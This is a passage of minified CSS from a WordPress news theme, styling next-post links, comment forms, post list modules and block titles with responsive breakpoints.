#ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_255 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_256 cite a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-link{display:inline-block}.tdi_256 .comment-edit-link{color:#000000}.tdi_256 .comment-edit-link:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-reply-link:hover,.tdi_256 #cancel-comment-reply-link:hover,.tdi_256 .logged-in-as a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment{border-bottom-style:dashed}.tdi_256 .comment .children{border-top-style:dashed}.tdi_256 input,.tdi_256 textarea{border-color:#ededed!important}.tdi_256 input[type=text]:focus,.tdi_256 textarea:focus{border-color:#dddddd!important}.tdi_256 .comment-form .submit{background-color:rgba(221,97,97,0.82);padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-form .submit:hover{background-color:#000000}.tdi_256 .avatar{border-radius:100px}.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_256 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_256 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-form-cookies-consent label,.tdi_256 .logged-in-as,.tdi_256 .logged-in-as a,.tdi_256 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:23px!important}.tdi_256 cite{font-size:14px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:12px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:20px!important}.tdi_256 cite{font-size:12px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:11px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:22px!important}.tdi_256 .comment-content p{font-size:12px!important}}.tdi_258{vertical-align:baseline}.tdi_258>.wpb_wrapper,.tdi_258>.wpb_wrapper>.tdc-elements{display:block}.tdi_258>.wpb_wrapper>.tdc-elements{width:100%}.tdi_258>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_258>.wpb_wrapper{width:auto;height:auto}.tdi_258{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_258{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_258{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_257_rand_style{background-color:#f9f9f9!important}.tdi_259{margin-bottom:30px!important}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_259 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_259 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_259 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_259 .entry-thumb{background-position:center 50%}body .tdi_259 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-module-meta-info-top{padding:0px}.tdi_259 .td-module-meta-info{border-color:#eaeaea}.tdi_259 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_259 .td-editor-date{margin:6px 0}.tdi_259 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .entry-title,.tdi_259 .td-excerpt{display:inline}.tdi_259 .td-read-more{display:block;display:none}.tdi_259 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-author-date{display:inline}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .entry-review-stars{display:inline-block}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_259 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-15px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.tdi_260{margin-bottom:30px!important}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_260 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_260 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_260 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_260 .entry-thumb{background-position:center 30%}body .tdi_260 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-module-meta-info-top{padding:0px}.tdi_260 .td-module-meta-info{border-color:#eaeaea}.tdi_260 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_260 .td-editor-date{margin:6px 0}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .entry-title,.tdi_260 .td-excerpt{display:inline}.tdi_260 .td-read-more{display:block;display:none}.tdi_260 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-author-date{display:inline}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .entry-review-stars{display:inline-block}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_260 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:23px!important}.tdi_260 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}.tdi_260 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:20px!important}.tdi_260 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_260 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-20px}.tdi_260 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_261{margin-bottom:48px!important}.tdi_261 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_261 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_261 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_261 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_261 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_261 .entry-thumb{background-position:center 50%}body .tdi_261 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_261 .td-post-vid-time{display:block}.tdi_261 .td-module-meta-info-top{padding:0px}.tdi_261 .td-module-meta-info{border-color:#eaeaea}.tdi_261 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_261 .td-editor-date{margin:6px 0}.tdi_261 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_261 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_261 .entry-title,.tdi_261 .td-excerpt{display:inline}.tdi_261 .td-read-more{display:block;display:none}.tdi_261 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_261 .td-author-date{display:inline}.tdi_261 .td-post-author-name{display:none}.tdi_261 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_261 .entry-review-stars{display:inline-block}.tdi_261 .td-icon-star,.tdi_261 .td-icon-star-empty,.tdi_261 .td-icon-star-half{font-size:15px}.tdi_261 .td-module-comments{display:none}.tdi_261 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_261 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_261 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_261 .td-post-date,.tdi_261 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_261 .td-block-title a,.tdi_261 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_261 .td-editor-date,.tdi_261 .td-editor-date .td-post-author-name a,.tdi_261 .td-editor-date .entry-date,.tdi_261 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_261 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_261 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_261 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_261 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_261 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_261 .td_module_wrap .td-module-container:before{display:block!important}.tdi_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_261 .td-module-container:before{bottom:-10px}.tdi_261 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_261 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_261 .td-block-title a,.tdi_261 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_261 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_261 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_261 .td-editor-date,.tdi_261 .td-editor-date .td-post-author-name a,.tdi_261 .td-editor-date .entry-date,.tdi_261 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_261 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_261 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_261 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_261 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_261 .td_module_wrap .td-module-container:before{display:block!important}.tdi_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_261 .td-module-container:before{bottom:-10px}.tdi_261 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_261 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_261 .td-block-title a,.tdi_261 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_261 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_261 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_261 .td-editor-date,.tdi_261 .td-editor-date .td-post-author-name a,.tdi_261 .td-editor-date .entry-date,.tdi_261 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_261 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_261 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_261 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_261 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_261 .td_module_wrap .td-module-container:before{display:block!important}.tdi_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_261 .td-module-container:before{bottom:-15px}.tdi_261 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_261 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_261 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_263,.tdi_263 .tdc-columns{min-height:0}.tdi_263{position:relative}.tdi_263 .tdc-row-divider{overflow:hidden}.tdi_263 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_263 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_263 .tdc-row-divider-top{top:px}.tdi_263,.tdi_263 .tdc-columns{display:block}.tdi_263 .tdc-columns{width:100%}.tdi_263:before,.tdi_263:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_263{margin-left:-12px;margin-right:-12px}.tdi_263 .tdc-row-video-background-error,.tdi_263>.vc_column,.tdi_263>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_265{vertical-align:baseline}.tdi_265>.wpb_wrapper,.tdi_265>.wpb_wrapper>.tdc-elements{display:block}.tdi_265>.wpb_wrapper>.tdc-elements{width:100%}.tdi_265>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_265>.wpb_wrapper{width:auto;height:auto}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 